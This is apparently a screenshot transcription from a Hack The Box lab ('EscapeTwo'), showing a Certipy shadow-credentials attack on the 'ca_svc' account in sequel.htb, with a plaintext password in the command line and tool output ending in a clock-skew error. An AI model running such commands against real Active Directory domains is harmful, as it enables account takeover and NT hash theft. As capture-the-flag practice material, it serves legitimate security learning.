 ┌──(kali㉿kali)-[~/Downloads/escapetwo]
└─$ certipy-ad shadow auto -u 'ryan@sequel.htb' -p "WqSZAF6CysDQbGb3" -account 'ca_svc' -dc-ip '10.10.11.5
1'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '1e01ebfa-e33a-4c63-c738-3d77cf5544ca'
[*] Adding Key Credential with device ID '1e01ebfa-e33a-4c63-c738-3d77cf5544ca' to the Key Credentials for
 'ca_svc'
[*] Successfully added Key Credential with device ID '1e01ebfa-e33a-4c63-c738-3d77cf5544ca' to the Key Cre
dentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': None